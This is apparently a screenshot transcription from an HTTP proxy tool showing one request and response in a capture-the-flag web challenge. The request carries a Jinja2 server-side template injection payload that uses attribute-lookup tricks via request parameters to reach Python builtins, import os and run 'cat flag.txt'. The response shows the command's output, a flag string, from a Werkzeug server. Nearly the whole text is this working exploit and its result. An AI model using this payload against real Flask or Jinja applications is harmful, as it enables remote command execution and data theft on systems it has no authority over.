 Request
Raw Params Headers Hex
GET
/success?msg={{(lipsum|attr(request.values.a)).get(request.values.b).get(request.values.c)(request.
values.d).popen(request.values.e).read()}}&a=__globals__&b=__builtins__&c=__import__&d=os&e=cat%20f
lag.txt&f=123 HTTP/1.1
Host: 124.70.221.177:31762
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: en,zh;q=0.9,zh-CN;q=0.8
Cookie: JSESSIONID=E7D9293FE676252909D01546BB4681E9;
Connection: close
Response
Raw Headers Hex Render
HTTP/1.0 200 OK
Content-Type: text/html; charset=utf-8
Content-Length: 79
Server: Werkzeug/1.0.1 Python/2.7.18
Date: Sun, 20 Dec 2020 17:08:11 GMT
Good Job! flag{bf9cd0330a42c9a90917bde0db27c606}
. But sorry, there isn't flag